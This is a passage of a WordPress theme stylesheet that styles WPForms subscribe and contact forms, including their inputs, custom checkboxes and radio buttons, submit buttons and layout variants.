div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-container {
  padding-right: 0.5rem !important; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-radius: .3125rem; }
    .subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f061";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .contact-form */
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form textarea {
  border-radius: 0.3125rem;
  border-color: #d5dae2;
  padding: 0.75rem 1rem; }

.contact-form.wpforms-container .wpforms-form .wpforms-field-label,
.contact-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-label,
div.wpforms-container-full.contact-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500;
  margin-bottom: .5rem !important; }

.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-form .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
.contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.contact-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text] {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 2rem 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #8c98a4 !important; }
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  .contact-form.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border-color: rgba(55, 125, 255, 0.5); }

.contact-form.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem;
  border-color: transparent;
  border-radius: 0.3125rem; }
  .contact-form.wpforms-container .wpforms-form button[type=submit].btn-pill,
  div.wpforms-container-full.contact-form .wpforms-form button[type=submit].btn-pill {
    border-radius: 6.1875rem; }

.contact-form.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form .wpforms-submit-container {
  padding: 0 !important; }

.contact-form.wpforms-container textarea.wpforms-field-large,
div.wpforms-container-full.contact-form textarea.wpforms-field-large {
  height: 122px; }

.contact-form.wpforms-container .wpforms-field-checkbox li,
.contact-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li,
div.wpforms-container-full.contact-form .wpforms-field-radio li,
.subscribe-form.wpforms-container .wpforms-field-checkbox li,
.subscribe-form.wpforms-container .wpforms-field-radio li,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color: #8c98a4 !important;
  margin-bottom: 1rem;
  cursor: pointer; }
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .contact-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.contact-form .wpforms-field-radio li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-checkbox li input[type=radio],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=checkbox],
  .subscribe-form.wpforms-container .wpforms-field-radio li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li input[type=radio],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=checkbox],
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li input[type=radio] {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li label,
  .contact-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.contact-form .wpforms-field-radio li label,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li label,
  .subscribe-form.wpforms-container .wpforms-field-radio li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
    font-size: 80%;
    color: #8c98a4 !important;
    line-height: 1.6;
    cursor: pointer; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::before,
    .contact-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::before {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      pointer-events: none;
      content: "";
      background-color: #fff;
      border: #97a4af solid 1px; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label::after,
    .contact-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label::after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label::after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label::after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label::after {
      position: absolute;
      top: 0.25rem;
      left: -1.5rem;
      display: block;
      width: 1rem;
      height: 1rem;
      content: "";
      background: no-repeat 50% / 50% 50%; }
    .contact-form.wpforms-container .wpforms-field-checkbox li label:before, .contact-form.wpforms-container .wpforms-field-checkbox li label:after,
    .contact-form.wpforms-container .wpforms-field-radio li label:before,
    .contact-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.contact-form .wpforms-field-radio li label:after,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
    .subscribe-form.wpforms-container .wpforms-field-checkbox li label:after,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:before,
    .subscribe-form.wpforms-container .wpforms-field-radio li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:after,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before,
    div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:after {
      top: 0; }
  .contact-form.wpforms-container .wpforms-field-checkbox li:last-child, .contact-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .contact-form.wpforms-container .wpforms-field-radio li:last-child,
  .contact-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.contact-form .wpforms-field-radio li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li:last-of-type,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-child,
  .subscribe-form.wpforms-container .wpforms-field-radio li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li:last-of-type,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-child,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li:last-of-type {
    margin-bottom: 2rem !important; }
  .contact-form.wpforms-container .wpforms-field-checkbox li.mb-3, .contact-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title, .comment-list .contact-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title, .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-checkbox li.widget__title, .contact-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child), .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child), .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child), .contact-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio li.mb-3,
  .contact-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .contact-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .contact-form.wpforms-container .wpforms-field-radio li.widget__title,
  .contact-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .contact-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .contact-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.contact-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.contact-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.contact-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.contact-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.contact-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.contact-form .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-checkbox li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-checkbox li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio li.mb-3,
  .subscribe-form.wpforms-container .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list .subscribe-form.wpforms-container .wpforms-field-radio li.comment-reply-title,
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .subscribe-form.wpforms-container .wpforms-field-radio li.widget__title,
  .subscribe-form.wpforms-container .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  .subscribe-form.wpforms-container .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 .subscribe-form.wpforms-container .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-checkbox .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.mb-3,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .comment-list li.comment-reply-title,
  .comment-list div.wpforms-container-full.subscribe-form .wpforms-field-radio li.comment-reply-title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu li.widget__title,
  .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget__title,
  div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wp-block-pullquote:not(.is-style-solid-color),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v3 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v3 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__default.style-v16 li.widget:not(:last-child),
  .site-footer.site-footer__default.style-v16 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v1 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v1 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child),
  div.wpforms-container-full.subscribe-form .wpforms-field-radio .site-footer.site-footer__primary.style-v4 li.widget:not(:last-child),
  .site-footer.site-footer__primary.style-v4 div.wpforms-container-full.subscribe-form .wpforms-field-radio li.widget:not(:last-child) {
    margin-bottom: 1rem !important; }

.contact-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li label:before {
  border-radius: 0.3125rem; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-checkbox li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-checkbox li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-checkbox li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.contact-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li label:before {
  border-radius: 50%; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:before,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:before,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:before {
  color: #fff;
  box-shadow: 0 0 0 0 transparent; }

.contact-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.contact-form .wpforms-field-radio li.wpforms-selected label:after,
.subscribe-form.wpforms-container .wpforms-field-radio li.wpforms-selected label:after,
div.wpforms-container-full.subscribe-form .wpforms-field-radio li.wpforms-selected label:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

/* .contact-form-1 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -.5rem !important;
  margin-left: -.5rem !important; }
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > .col,
  .contact-form.contact-form-1.wpforms-container .wpforms-field-container > [class*="col-"],
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > .col,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-field-container > [class*="col-"] {
    padding-right: .5rem !important;
    padding-left: .5rem !important; }

.contact-form.contact-form-1.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-submit-container button[type=submit].btn-block {
  width: 100%; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-center .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-center .wpforms-head-container {
  text-align: center; }

.contact-form.contact-form-1.wpforms-container.contact-form-title-left .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1.contact-form-title-left .wpforms-head-container {
  text-align: left; }

.contact-form.contact-form-1.wpforms-container .wpforms-head-container,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container {
  margin-bottom: 1.5rem; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-title,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-title {
    font-size: 1.5rem;
    font-weight: 500;
    margin: 0 0 8px 0; }
  .contact-form.contact-form-1.wpforms-container .wpforms-head-container .wpforms-description,
  div.wpforms-container-full.contact-form.contact-form-1 .wpforms-head-container .wpforms-description {
    color: #77838f;
    line-height: 1.7; }

.contact-form.contact-form-1.wpforms-container input,
.contact-form.contact-form-1.wpforms-container select,
div.wpforms-container-full.contact-form.contact-form-1 input,
div.wpforms-container-full.contact-form.contact-form-1 select {
  margin-bottom: 1rem !important; }

/* .contact-form-2 */
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.contact-form.contact-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-submit-container {
  display: flex;
  justify-content: flex-end; }

/* .contact-form-1 & .contact-form-2 */
.contact-form.contact-form-1.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-1 .wpforms-form,
.contact-form.contact-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem !important; }

/* .contact-form-3 & 4 */
.contact-form.contact-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-3 .wpforms-submit-container,
.contact-form.contact-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-submit-container {
  display: flex;
  justify-content: center; }

.contact-form.contact-form-4.wpforms-container .wpforms-field-container,
div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  .contact-form.contact-form-4.wpforms-container .wpforms-field-container > .wpforms-field,
